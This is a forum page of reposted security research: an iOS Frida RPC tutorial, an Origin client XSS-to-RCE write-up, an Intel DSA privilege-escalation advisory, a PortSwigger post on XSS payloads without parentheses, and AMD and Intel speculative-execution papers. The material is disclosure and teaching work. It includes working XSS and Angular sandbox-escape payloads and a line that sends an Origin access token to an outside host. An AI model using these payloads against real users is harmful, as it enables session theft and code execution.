-

Posts

18725 -

Joined

-

Last visited

-

Days Won

706

Posts posted by Nytro

-

-

WHITE PAPER: SPECULATION BEHAVIOR IN AMD MICRO-ARCHITECTURES2

INTRODUCTION

This document provides in depth descriptions of AMD CPU micro-architecture and how it handles speculative execution in a variety of architectural scenarios. This document is referring to the latest Family 17h processors which include AMD’s Ryzen™ and EPYC™ processors, unless otherwise specified. This document does necessarily describe general micro-architectural principles that exist in all AMD microprocessors. AMD’s processor architecture includes hardware protection checks that AMD believes help AMD processors not be affected by many side-channel vulnerabilities. These checks happen in various speculation scenarios including during TLB validation, architectural exception handling, loads and floating point operations.

Sursa: https://www.amd.com/system/files/documents/security-whitepaper.pdf

-

0x04 Calling iOS Native Functions from Python Using Frida and RPC

Today we’ll learn how to use Frida’s



NativeFunctionin order to create and call iOS native functions from Python. We’ll then go one step further and use RPC to call the same (remote) iOS functions as if they were local Python functions.The initial inspiration for this blog post came from a funny tweet by @CodeColorist a while ago.

If you haven’t tried to run the mentioned line yet, please do it. Open the Frida REPL and type it:

new NativeFunction(Module.findExportByName('AudioToolbox', 'AudioServicesPlaySystemSound'), 'void', ['int'])(1007)Let’s Dissect the one-liner

So, what’s actually happening here? The line is calling the

AudioServicesPlaySystemSoundfunction from theAudioToolboxframework.The Audio Toolbox framework provides interfaces for recording, playback, and stream parsing. It includes System Sound Services, which provides a C interface for playing short sounds and for invoking vibration on iOS devices that support vibration.

In terms of Frida:

- a framework -> a module object

- a function -> a native function object for that method / export of that module

Now we can dissect and rewrite the JavaScript one-liner like this:

var address = Module.findExportByName('AudioToolbox', 'AudioServicesPlaySystemSound') var play_sound = new NativeFunction(address, 'void', ['int']) play_sound(1007)This reveals now each of the steps involved:

- get the absolute address of that export living inside a module

- create a native function object with the correct return value and input parameters

- call a native function using custom parameters

Let’s explore and understand each of them.

Getting the Absolute Address of an Export

The function that we need is

AudioServicesPlaySystemSound. This function is exported by theAudioToolboxmodule. You can optionally verify it this way:[iPhone::Telegram]-> Module.enumerateExportsSync('AudioToolbox') ... { "address": "0x186cf4e88", "name": "AudioServicesPlaySystemSound", "type": "function" }, { "address": "0x186cf4e70", "name": "AudioServicesPlaySystemSoundWithCompletion", "type": "function" }, { "address": "0x186cf3f58", "name": "AudioServicesPlaySystemSoundWithOptions", "type": "function" }, ...This is how to get the absolute address of that export via

Module.findExportByName(moduleName, exportName)(part of Frida’sModuleAPI):var address = Module.findExportByName('AudioToolbox', 'AudioServicesPlaySystemSound')As you may expect it is the same address as we’ve seen above (

0x186cf4e88). We use this method for convenience instead of callingModule.enumerateExportsSyncand searching for the address manually.Creating a Native Function

In order to call the native function corresponding to that address, we still have to create a native function object with Frida’s

NativeFunctionwhich follows the following structurenew NativeFunction(address, returnType, argTypes), where-

addressis the absolute address. -

returnTypespecifies the return type. -

argTypesarray specifies the argument types.

When playing around with Frida I recommend you to always check the APIs and examples in https://www.frida.re/docs/home/

We have already the

address. It’d be cool if we had the signature of this function in order to getreturnTypeandargTypes. No hacking is required for this, just think now as a developer that wants to use this method, where would you get the info? Yes, from Apple docs

void AudioServicesPlaySystemSound(SystemSoundID inSystemSoundID);-

It receives a

SystemSoundIDwhich is a UInt32 -> ‘int’ or ‘uint32’ for Frida -

It returns

void-> ‘void’ for Frida

And that’s how we come up with

var play_sound = new NativeFunction(address, 'void', ['int'])Remember that in a

NativeFunctionparam 2 is the return value type and param 3 is an array of input typesCalling a Native Function

At this point we have our

NativeFunctionstored in theplay_soundvariable. Call it just like a regular functionplay_sound()and also remember to give the (int) input parameter:play_sound(1007).Putting it all together:

var address = Module.findExportByName('AudioToolbox', 'AudioServicesPlaySystemSound') var play_sound = new NativeFunction(address, 'void', ['int']) play_sound(1007)We can refactor those lines as:

var play_sound = new NativeFunction(Module.findExportByName('AudioToolbox', 'AudioServicesPlaySystemSound'), 'void', ['int']) play_sound(1007)which is also equivalent to:

new NativeFunction(Module.findExportByName('AudioToolbox', 'AudioServicesPlaySystemSound'), 'void', ['int'])(1007)Now, we’re again where we started

Let’s play some more music

A quick search reveals more codes that we can use to play more sounds: http://iphonedevwiki.net/index.php/AudioServices

The audio files are stored in

/System/Library/Audio/UISounds/:iPhone:~ root# ls /System/Library/Audio/UISounds/ ReceivedMessage.caf RingerChanged.caf SIMToolkitSMS.caf SentMessage.caf Swish.caf Tink.caf ...But it would be too boring to just download the files and play them. We will use the previous one-liner to build a little Frida script (audiobox.js😞

// audiobox.js console.log('Tags: sms, email, lock, photo') function play(tag) { switch(tag) { case 'sms': _play(1007) break; case 'email': _play(1000) break; case 'lock': _play(1100) break; case 'photo': _play(1108) break; } } function _play(code) { new NativeFunction(Module.findExportByName('AudioToolbox', 'AudioServicesPlaySystemSound'), 'void', ['int'])(code) }Once we load it to the Frida REPL

frida -U Telegram -l audiobox.jswe can simply callplay('sms'),play('lock'), etc. to play all the available sounds.Note: We will be attaching to Telegram for our examples. The target app actually doesn’t matter in this case as the functions we will be calling are all system functions. If you’re working with native functions of a specific app you should then attach to that app instead.

Using Frida’s RPC

Frida allows to call functions via RPC e.g. from Python. Which means that we are able to call the app’s methods as if they were Python methods! Isn’t that cool? We just have to rewrite our Frida script like this (audiobox_rpc.js😞

// audiobox_rpc.js function _play(code) { new NativeFunction(Module.findExportByName('AudioToolbox', 'AudioServicesPlaySystemSound'), 'void', ['int'])(code) } rpc.exports = { sms: function () { return _play(1007); }, email: function () { return _play(1000); }, lock: function () { return _play(1100); }, photo: function () { return _play(1108); }, };And write a Python script that will basically do the following:

- attach to the target app on the connected USB device

- read the Frida script from file

- assign the script to the session

- start (load) the script

- access all RPC methods offered by the script

- detach and close the session

This is the Python code (frida_rpc_player.py😞

# frida_rpc_player.py import codecs import frida from time import sleep session = frida.get_usb_device().attach('Telegram') with codecs.open('./audiobox_rpc.js', 'r', 'utf-8') as f: source = f.read() script = session.create_script(source) script.load() rpc = script.exports rpc.sms() sleep(1) rpc.email() sleep(1) rpc.lock() sleep(1) rpc.photo() session.detach()You can run it from the terminal by typing

python3 frida_rpc_player.py.

Note: I’ve added an extra function to the Frida script in order to show an alert whenever the audio is being played. To keep it simple, I won’t go into detail here but I definitely recommend you to take a look and analyze all the steps in the audiobox_rpc_alert.js script. There you’ll see how to trigger and dismiss the alerts automatically.

That was actually easy, right? But I know you’ll say: “cool, I can now easily annoy everyone at home and at cafés making them think they’re getting messages but, what else?”

This technique might come handy when you’re testing an app and trying to crack some code or let the app do tasks for you. For example, if the app does some encryption/decryption and correctly implements crypto), extracting the encryption keys should be virtually impossible as they will be properly secured in the Secure Enclave. But think about it, why would you make the effort of trying to extract keys and replicate the encryption algorithm yourself when the app is already offering an

encrypt()/decrypt()function?And remember, this is not specific to

NativeFunctions, you can use any Frida code you like via RPC. For example, you may wrap any Objective-C function and serve it the same way.For example, we can write a Frida script (openurl_rpc.js) to call this function from my previous post:

// openurl_rpc.js function openURL(url) { var UIApplication = ObjC.classes.UIApplication.sharedApplication(); var toOpen = ObjC.classes.NSURL.URLWithString_(url); return UIApplication.openURL_(toOpen); } rpc.exports = { openurl: function (url) { send('called openurl: ' + url); openURL(url); } };Now you can do this from Python (see frida_rpc_openurl.py😞

import codecs import frida from time import sleep session = frida.get_usb_device().attach('Telegram') with codecs.open('./openurl_rpc.js', 'r', 'utf-8') as f: source = f.read() script = session.create_script(source) script.load() open_twitter_about = script.exports.openurl("https://twitter.com/about") print(f'Result: {open_twitter_about}') # Will show True/False session.detach()

Using the returned value we can decide on how to continue. As you can see, it is up to your imagination and creativity.

Final Comments

This concrete example of playing some iOS system sounds does not really have any real life use except for maybe getting some people annoyed. However, the underlying technique should help you resolve challenges you might encounter when analyzing apps.

While learning, deep understanding is key. Just copying some scrips and / or one-liners that you might find on the internet might help you in the very-short-term but won’t help you in the long-term. I hope you have, as always, learn something new today.

If you have comments, feedback or questions feel free to reach me on Twitter

-

In this presentation titled What The Shellcode, Billy Meyers (@_hAxel) gives a quick primer for Assembly language, and then goes over some quick analysis of shellcode for x86 Linux. XOR ECX (named so for the combination of the company name and the general purpose counter register in Assembly language, ECX) is a bimonthly min-conference hosted by XOR Security. The first event, XOR ECX, 0x00 was held in January of 2019. The purpose of XOR ECX is give security professionals an opportunity to share information with their fellow security professionals as well as have the opportunity to practice a talk they may be working on for a larger conference such as ShmooCon, DEFCON, etc. with a smaller audience. In addition to the presentation, other activities such as a Capture the Flag (CTF), Splunk Boss of The SOC (BOTS), etc. are held after the presentation wraps up. Billy's blog: https://www.haxel.io/ Billy's Twitter: https://twitter.com/_hAxel XOR Security's site: https://www.xorsecurity.com/

-

A Questionable Journey From XSS to RCE

Introduction

As many of you reading this probably already know, in mid April, a good friend of mine (@Daley) and I located a Remote Code Execution vulnerability in EA’s Origin client (CVE-2019-11354). Today I’m going to go in depth on how we discovered this vulnerability, along with a couple others we needed to chain along the way ;pp

Debugging Origin

A lot of what was discovered was enabled by QtWebEngine debugging. By passing a specific flag to the origin process, we can hook Chrome devtools to the process and inspect the web view.

In order to set up remote debugging, you have to enable port-forwarding in the chrome devtools. To do this you need to start chrome and open the devtools. From there, open the Remote Devices view, enable port forwarding, and fill in the settings as needed.

Now we can start the origin process.

Origin.exe --remote-debugging-port=31337If you navigate to localhost:31337 in chrome, you’ll be met with the devtools, and from there, you can do all the poking around you need.

Origin URI Handler

URI exploitation isn’t new by any means. For a long time it has provided reliable ways of delivering payloads and executing commands on remote computers. The idea of being able to execute remote commands by simply having your target visit a web-page is obviously more than ideal to any threat actor.

In this scenario, the whole idea behind registering a custom URI handler is for ease-of-access. For example, Origin’s handler is mainly there to be able to launch or purchase games from your web-browser. As soon as you click one of those links, your Origin client will launch with the parameters supplied by the crafted URI.

The Origin URI provides us with a few options we can use. To launch a game, we can use the following URI. This option gives us a few parameters. That’s where we’ll find our first bug.

origin://game/launch/?offerIds=OFFERIDThe First Bug (Template Injection)

The first bug relies on the fact that when Origin recieves an invalid game ID, it gives you the option to manually add it to your game library. In the dialog that pops up, it also echoes out the title of the game you’d like to add. If the game isn’t recognized by Origin, how is it supposed to fetch a title, you may be asking. That’s where the “title” parameter comes in handy.

We can quite literally specify any title we want by simply using the following link:

origin://game/launch/?offerIds=0&title=zer0pwnThis initially prompted me to try injecting HTML to see if maybe there was a possibility for XSS. You can tell that the HTML is being interpreted when you use the following link:

origin://game/launch/?offerIds=0&title=<h1>zer0pwnI figured it would be as simple as injecting script tags to execute javascript, however this was not the case. After a little bit of digging, I discovered that the front-end is primarily developed in Angular. Angular does a lot of stuff with templating, so I figured maybe there was a possibility of template injection. Sure enough, a simple payload of 7*7 got evaluated.

origin://game/launch/?offerIds=0&title={{7*7}}The Second Bug (XSS)

Obviously with a client-side template injection vulnerability, we’re limited to executing actions on the client. However, we can leverage this to evaluate our own Javascript and potentially compromise user sessions.

Angular is notorious for sandboxing, which means that we’re going to have to do some funky scripting in order to execute what we want. Thankfully some researchers have already compiled a gist of Angular sandbox-escapes, which is what we used.

By using the following payload in the title param, we were able to pop an alert box (l33th4x!!!!11)

{{a=toString().constructor.prototype;a.charAt=a.trim;$eval('a,alert(l),a')}}The Third Bug (RCE)

Now, this part of the exploit is relatively trivial. QDesktopServices itself isn’t necessarily vulnerable here, however the way that Origin has implemented it, on top of the other vulnerabilties, it ended up with a pretty nasty result.

According to the Qt documentation, “The QDesktopServices class provides methods for accessing common desktop services. Many desktop environments provide services that can be used by applications to perform common tasks, such as opening a web page, in a way that is both consistent and takes into account the user’s application preferences.”

Now here’s the crazy part… There is actually an SDK (by Origin) in which you can communicate with the client’s QDesktopServices via a javascript library. This only works if it’s launched within the Origin client (obviously).

By accessing Origin.client.desktopServices in the DOM, we can find the following functions:

: function asyncOpenUrl() : function asyncOpenUrlWithEADPSSO() : function deminiaturize() : function flashIcon() : function formatBytes() : function getVolumeDiskSpace() : function isMiniaturized() : function miniaturize() : function moveWindowToForeground() : function setNextWindowUUID() : function showWindow()Some of these functions are pretty cool. If you call

flashIcon(), you’ll see the Origin icon flashing (big surprise, right). Most of the functions are pretty self explanatory actually, so I won’t bother going into them.What we had luck with was

asyncOpenUrl(). This function basically calls QDesktopServicesopenUrl()function, which in turn opens a web browser, or whatever application is registered with the provided URI. According to the documentation, you can also load local resources. Sounds promising, right ;)?We can literally open a calculator with the following javascript:

Origin.client.desktopServices.asyncOpenUrl("calc.exe")What else can we do?

As I mentioned earlier, Origin has a CSP in place which makes exfiltration somewhat difficult. If we use the

ldap://URI handler in conjunction withasyncOpenUrl(), we can send an LDAP request along with the data we want to exfiltrate."ldap://safe.tld/o="+Origin.user.accessToken()+",c=UnderDog"From the server, start tcpdump and set the necessary filters and you should see the data being transmitted in plaintext.

The

Origin.userobject contains a bunch of other information as well.: function accessToken() : function country() : function dob() : function email() : function emailStatus() : function globalEmailSignup() : function isAccessTokenExpired() : function originId() : function personaId() : function registrationDate() : function sessionGUID() : function showPersona() : function tfaSignup() : function underAge() : function userGUID() : function userPid() : userStatus()Wasn’t this patched?

Electronic Art’s rolled out a patch, however there are bypasses available as some on Twitter have decided to share. This highlights the issue once again and should be addressed by sanitizing all types of input, as the initial patch failed to do so.

References

-

Technical Advisory: Intel Driver Support & Assistance – Local Privilege Escalation

Vendor: Intel Vendor URL: http://www.intel.com/ Versions affected: Intel Driver Support & Assistance prior to version 19.4.18 Systems Affected: Microsoft Windows Author: Richard Warren <richard.warren[at]nccgroup[dot]com> Advisory URL / CVE Identifier: CVE-2019-11114. Risk: Medium

Summary

This vulnerability allows a low privileged user to escalate their privileges to SYSTEM.

Location

Intel Driver Support & Assistance - DSAService (DSACore.dll)

Impact

Upon successful exploitation, arbitrary file read and write as SYSTEM is achieved, leading to local privilege escalation.

Details

The Intel Driver & Support Assistant Software, which allows users to update their drivers and software on Intel-based machines - suffers from a number of logic based issues which result in both arbitrary file read and write as SYSTEM. This can be exploited by a low privileged local attacker to achieve local privilege escalation.

The Intel Driver & Support Assistant (DSA) software service (DSAService) runs under the highly privileged SYSTEM account. The DSAService runs an HTTP REST server on a TCP port between 28380-28384 (for HTTPS) and 28385-28389 (for HTTP) in order for the web browser to communicate with the DSA service when carrying out updates. DSA also contains a component called DSATray, running as a low-privileged child process of DSAService. DSATray allows the user to change certain settings within DSA, such as the logging and downloads directory – which specify where DSA will download driver installers, or where DSAService will store its log files. In order for the low privileged DSATray process to communicate these settings to the higher privileged service, DSAService exposes a WCF service, available over a named-pipe instance. This named pipe does not require any privileges to read or write to, as shown below:>pipelist.exe PipeList v1.02 - Lists open named pipes Copyright (C) 2005-2016 Mark Russinovich Sysinternals - www.sysinternals.com Pipe Name Instances Max Instances --------- --------- ------------- --SNIP-- 7adb97bb-ffbe-468a-8859-6b3b63f7e418 8 -1 >accesschk.exe \pipe\7adb97bb-ffbe-468a-8859-6b3b63f7e418 Accesschk v6.12 - Reports effective permissions for securable objects Copyright (C) 2006-2017 Mark Russinovich Sysinternals - www.sysinternals.com \\.\Pipe\7adb97bb-ffbe-468a-8859-6b3b63f7e418 RW Everyone RW NT AUTHORITY\SYSTEM RW BUILTIN\Administrators

The log folder can be reconfigured by a low privileged user, either via the DSATray GUI itself, or via the SetLogDirectory WCF method.

Under normal circumstances, the DSA log files are not writeable by a low privileged user (as shown below), however as a low privileged user can set a custom log directory, these permissions can be bypassed by modifying the log directory setting.

>accesschk.exe C:\ProgramData\Intel\DSA\ Accesschk v6.12 - Reports effective permissions for securable objects Copyright (C) 2006-2017 Mark Russinovich Sysinternals - www.sysinternals.com C:\ProgramData\Intel\DSA\Service.log RW NT AUTHORITY\SYSTEM RW BUILTIN\Administrators R BUILTIN\Users C:\ProgramData\Intel\DSA\Service.log.bak RW NT AUTHORITY\SYSTEM RW BUILTIN\Administrators R BUILTIN\Users C:\ProgramData\Intel\DSA\Tray.log RW NT AUTHORITY\SYSTEM RW BUILTIN\Administrators RW DESKTOP-HOHGEL9\bob R BUILTIN\Users C:\ProgramData\Intel\DSA\UpdateService.log RW NT AUTHORITY\SYSTEM RW BUILTIN\Administrators R BUILTIN\Users

Finally, in vulnerable versions the DSAService does not impersonate the logged-on user before writing to the log file(s), nor does it check whether the log directory contains Symbolic links. If an attacker configures the log folder to a writeable directory, then they can use a symlink/mount point/hardlink to read or write arbitrary files. Combined with log poisoning this can lead to local privilege escalation.

Arbitrary file read can be achieved by creating a hard link from Detailed-System-Report.html to the file the attacker wishes to read, and then calling the “report/save” REST method on the DSAService local REST server. The content of the target file will be returned within the HTTP response.

Arbitrary file write can be achieved by creating a Symlink Chain (using James Forshaw’s CreateSymlink.exe tool), pointing the System.log file to a file of the attacker’s choice, switching the log directory and subsequently sending any arbitrary content to the DSAService local REST server. Any content sent within the POST request will be logged verbosely to the System.log file. Combined with other vectors this can result in code execution as SYSTEM.

NCC Group provided a proof of concept exploit demonstrating the above vulnerability to Intel on the 23rd of April 2019.

Intel released DSA version 19.4.18 on May 15th 2019. This updated version of the software adds a number of new checks:

- DSACore!GenerateHtmlReport now checks whether the file is a Symbolic/Hardlink.

- A new check is added to DSACore!IsValidDirectory which is called when the log directory is set.

Recommendation

Upgrade Intel DSA version 19.4.18, or newer.

Vendor Communication

April 23, 2019: Vulnerability disclosed to Intel April 23, 2019: Confirmation of receipt from Intel April 30, 2019: Intel confirm issue reproduced and that they are working on a fix May 14, 2019: Intel releases DSA version 19.4.18, addressing the issue reported May 14, 2019: Checked with Intel that CVE-2019-11114 definitely correlates to the LPE vulnerability reported to them. May 14, 2019: Intel confirmed CVE-2019-11114 is the correct CVE for the issue reported. May 15, 2019: NCC Group advisory released

About NCC Group

NCC Group is a global expert in cybersecurity and risk mitigation, working with businesses to protect their brand, value and reputation against the ever-evolving threat landscape. With our knowledge, experience and global footprint, we are best placed to help businesses identify, assess, mitigate & respond to the risks they face. We are passionate about making the Internet safer and revolutionizing the way in which organizations think about cybersecurity.

Published date: 15 May 2019

Written by: Richard Warren

-

XSS without parentheses and semi-colons



Gareth Heyes | 15 May 2019 at 14:54 UTCA few years ago I discovered a technique to call functions in JavaScript without parentheses using

onerrorand thethrowstatement. It works by setting theonerrorhandler to the function you want to call and thethrowstatement is used to pass the argument to the function:<script>onerror=alert;throw 1337</script>The

onerrorhandler is called every time a JavaScript exception is created, and thethrowstatement allows you to create a custom exception containing an expression which is sent to theonerrorhandler. Becausethrowis a statement, you usually need to follow theonerrorassignment with a semi-colon in order to begin a new statement and not form an expression.I encountered a site that was filtering parentheses and semi-colons, and I thought it must be possible to adapt this technique to execute a function without a semi-colon. The first way is pretty straightforward: you can use curly braces to form a block statement in which you have your

onerrorassignment. After the block statement you can usethrowwithout a semi-colon (or new line):<script>{onerror=alert}throw 1337</script>The block statement was good but I wanted a cooler alternative. Interestingly, because the

throwstatement accepts an expression, you can do theonerrorassignment inside thethrowstatement and because the last part of the expression is sent to theonerrorhandler the function will be called with the chosen arguments. Here's how it works:



<script>throw onerror=alert,'some string',123,'haha'</script>If you've tried running the code you'll notice that Chrome prefixes the string sent to the exception handler with "Uncaught".

In my previous blog post I showed how it was possible to use eval as the exception handler and evaluate strings. To recap you can prefix your string with an = which then makes the 'Uncaught' string a variable and executes arbitrary JavaScript. For example:

<script>{onerror=eval}throw'=alert\x281337\x29'</script>The string sent to

evalis "Uncaught=alert(1337)". This works fine on Chrome but on Firefox the exception gets prefixed with a two word string "uncaught exception" which of course causes a syntax error when evaluated. I started to look for ways around this.It's worth noting that the

onerror/throwtrick won't work when executing athrowfrom the console. This is because when thethrowstatement is executed in the console the result is sent to the console and not the exception handler.When you use the

Errorfunction in Firefox to create an exception it does not contain the "uncaught exception" prefix. But instead, just the string "Error":throw new Error("My message")//Error: My messageI obviously couldn't call the

Errorfunction because it requires parentheses but I thought maybe if I use an object literal with the Error prototype that would emulate the behaviour. This didn't work - Firefox still prefixed it with the same string. I then used the Hackability Inspector to inspect the Error object to see what properties it had. I added all the properties to the object literal and it worked! One by one I removed a property to find the minimal set of properties required:<script>{onerror=eval}throw{lineNumber:1,columnNumber:1,fileName:1,message:'alert\x281\x29'}</script>You can use the fileName property to send a second argument on Firefox too:

<script>{onerror=prompt}throw{lineNumber:1,columnNumber:1,fileName:'second argument',message:'first argument'}</script>After I posted this stuff on Twitter @terjanq and @cgvwzq (Pepe Vila) followed up with some cool vectors. Here @terjanq removes all string literals:

<script>throw/a/,Uncaught=1,g=alert,a=URL+0,onerror=eval,/1/g+a[12]+[1337]+a[13]</script>Pepe removed the need of the throw statement completely by using type errors to send a string to the exception handler.

<script>TypeError.prototype.name ='=/',0[onerror=eval]['/-alert(1)//']</script>

Gareth Heyes

Sursa: https://portswigger.net/blog/xss-without-parentheses-and-semi-colons

-

Deep Dive: Intel Analysis of Microarchitectural Data Sampling

This technical deep dive expands on the information in the Microarchitectural Data Sampling (MDS) guidance. Be sure to review the disclosure overview for software developers first and apply any microcode updates from your OS vendor.

How Microarchitectural Data Sampling (MDS) Works

MDS may allow a malicious user who can locally execute code on a system to infer the values of protected data otherwise protected by architectural mechanisms. Although it may be difficult to target particular data on a system using these methods, malicious actors may be able to infer protected data by collecting and analyzing large amounts of data. Refer to the MDS table in Deep dive: CPUID Enumeration and Architectural MSRs for a list of processors that may be affected by MDS. MDS only refers to methods that involve microarchitectural structures other than the level 1 data cache (L1D) and thus does not include Rogue Data Cache Load (RDCL) or L1 Terminal Fault (L1TF).

The MDS speculative execution side channel methods can be used to expose data in the following microarchitectural structures:

- Store buffers: Temporary buffers to hold store addresses and data.

- Fill buffers: Temporary buffers between CPU caches.

- Load ports: Temporary buffers used when loading data into registers.

These structures are much smaller than the L1D, and therefore hold less data and are overwritten more frequently. It is also more difficult to use MDS methods to infer data that is associated with a specific memory address, which may require the malicious actor to collect significant amounts of data and analyze it to locate any protected data.

New microcode updates (MCUs) are being released to help software mitigate these issues. Intel recommends updating the microcode and clearing microarchitectural buffers when switching to software that is not trusted by the previous software. These mitigations will require changes and updates to operating systems, hypervisors, and Intel® Software Guard Extensions (Intel® SGX).

The microarchitecture details in this document are applicable to the processors affected by MDS techniques and should not be considered universal for all Intel processors. Refer to CPUID Enumeration and Architectural MSRs for a list of affected processors.

Microarchitectural Store Buffer Data Sampling (MSBDS) CVE-2018-12126

When performing store operations, processors write data into a temporary microarchitectural structure called the store buffer. This enables the processor to continue to execute instructions following the store operation, before the data is written to cache or main memory. I/O writes (for example,

OUT) are also held in the store buffer.When a load operation reads data from the same memory address as an earlier store operation, the processor may be able to forward data to the load operation directly from the store buffer instead of waiting to load the data from memory or cache. This optimization is called store-to-load forwarding.

Under certain conditions, data from a store operation can be speculatively forwarded from the store buffer to a faulting or assisting load operation for a different memory address. It is possible that a store does not overwrite the entire data field within the store buffer due to either the store being a smaller size than the store buffer width, or not yet having executed the data portion of the store. These cases can lead to data being forwarded that contains data from older stores. Because the load operation will cause a fault/assist1 and its results will be discarded, the forwarded data does not result in incorrect program execution or architectural state changes. However, malicious actors may be able to forward this speculative-only data to a disclosure gadget in a way that allows them to infer this value.

Cross-thread Impacts of MSBDS

For processors affected by MSBDS, the store data buffer on a physical core is statically partitioned across the active threads on that core. This means a core with two active threads would have half of the store buffer entries used only for thread one and half only for the other. When a thread enters a sleep state, its store buffer entries may become usable by the other active thread. This causes store buffer entries that were previously used for the thread that is entering the sleep state (and may contain stale data) to be reused by the other (active) thread. When a thread wakes from a sleep state, the store buffer is repartitioned again. This causes the store buffer to transfer store buffer entries from the thread that was already active to the one which just woke up.

Microarchitectural Fill Buffer Data Sampling (MFBDS) CVE-2018-12130

A fill buffer is an internal structure used to gather data on a first level data cache miss. When a memory request misses the L1 data cache, the processor allocates a fill buffer to manage the request for the data cache line. The fill buffer also temporarily manages data that is returned or sent in response to a memory or I/O operation. Fill buffers can forward data to load operations and also write data to the data cache. Once the data from the fill buffer is written to the cache (or otherwise consumed when the data will not be cached), the processor deallocates the fill buffer, allowing that entry to be reused for future memory operations.

Fill buffers may retain stale data from prior memory requests until a new memory request overwrites the fill buffer. Under certain conditions, the fill buffer may speculatively forward data, including stale data, to a load operation that will cause a fault/assist. This does not result in incorrect program execution because faulting/assisting loads never retire and therefore do not modify the architectural state. However, a disclosure gadget may be able to infer the data in the forwarded fill buffer entry through a side channel timing analysis.

Cross-thread Impacts of MFBDS

Fill buffers are shared between threads on the same physical core without any partitioning. Because fill buffers are dynamically allocated between sibling threads, the stale data in a fill buffer may belong to a memory access made by the other thread. For example, in a scenario where different applications are being executed on sibling threads, if one of those applications is under the control of a malicious actor, it may be possible under a specific set of conditions to use MFBDS to infer some of the victim's data values through the fill buffers.

Microarchitectural Load Port Data Sampling (MLPDS) CVE-2018-12127

Processors use microarchitectural structures called load ports to perform load operations from memory or I/O. During a load operation, the load port receives data from the memory or I/O system, and then provides that data to the register file and younger dependent operations. In some implementations, the writeback data bus within each load port can retain data values from older load operations until younger load operations overwrite that data.

Microarchitectural Load Port Data Sampling (MLPDS) can reveal stale load port data to malicious actors in these cases:

- A faulting/assisting vector (SSE/Intel® AVX/Intel® AVX-512) load that is more than 64 bits in size

- A faulting/assisting load which spans a 64-byte boundary

In these cases, faulting/assisting load operations speculatively provide stale data values from the internal data structures to younger dependent operations. The faulting/assisting load operations never retire and therefore do not modify the architectural state. However, the younger dependent operations that receive the stale data may be part of a disclosure gadget that can reveal the stale data values to a malicious actor.

Cross-thread Impacts of MLPDS

Load ports are shared between threads on the same physical core. Because load ports are dynamically allocated between threads, the stale data in a load port may belong to a memory access made by the other thread. For example, in a scenario where different applications are being executed on sibling threads, if one of those applications is under the control of a malicious actor, it may be possible under a specific set of conditions to use MLPDS to infer some of the victim's data values through the load ports.

Microarchitectural Data Sampling Uncacheable Memory (MDSUM) CVE-2019-11091

Data accesses that use the uncacheable (UC) memory type do not fill new lines into the processor caches. On processors affected by Microarchitectural Data Sampling Uncachable Memory (MDSUM), load operations that fault or assist to uncacheable memory may still speculatively see the data value from those core or data accesses. Because uncacheable memory accesses still move data through store buffers, fill buffers, and load ports, and those data values may be speculatively returned on faulting or assisting loads, malicious actors can observe these data values through the MSBDS, MFBDS, and MLPDS mechanisms discussed above.

Mitigations for Microarchitectural Data Sampling Issues

Hardware Mitigations

Future and some current processors will have microarchitectural data sampling methods mitigated in the hardware. For a complete list of affected processors, refer to the MDS table in Deep dive: CPUID Enumeration and Architectural MSRs.

The following MSR enumeration enables software to check if the processor is affected by MDS methods:

A value of 1 indicates that the processor is not affected by RDCL or L1TF. In addition, a value of 1 indicates that the processor is not affected by MFBDS.

-

IA32_ARCH_CAPABILTIES[0]:

RDCL_NO -

IA32_ARCH_CAPABILITIES[5]:

MDS_NOA value of 1 indicates that processor is not affected by MFBDS/MSBDS/MLPDS/MDSUM.

Note that MFBDS is mitigated if either the

RDCL_NOorMDS_NObit (or both) are set. Some existing processors may also enumerate eitherRDCL_NOorMDS_NOonly after a microcode update is loaded.Mitigations for Affected Processors

